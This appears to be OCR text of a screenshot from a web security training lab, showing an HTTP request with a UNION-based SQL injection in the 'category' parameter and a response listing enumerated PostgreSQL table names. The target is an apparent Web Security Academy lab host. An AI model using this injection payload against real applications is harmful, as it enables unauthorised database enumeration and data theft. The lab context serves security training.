 Request
Pretty Raw Hex
\n
1 GET /filter?category=
'+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables-- HTTP/2
2 Host: 0a61007904ba606281cc344600dc00d1.web-security-academy.net
3 Cookie: session=wvJOJral4EY5TV3iSqv9faf4oo019si2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a61007904ba606281cc344600dc00d1.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products
pg_foreign_data_wrapper
pg_prepared_statements
pg_largeobject_metadata
foreign_tables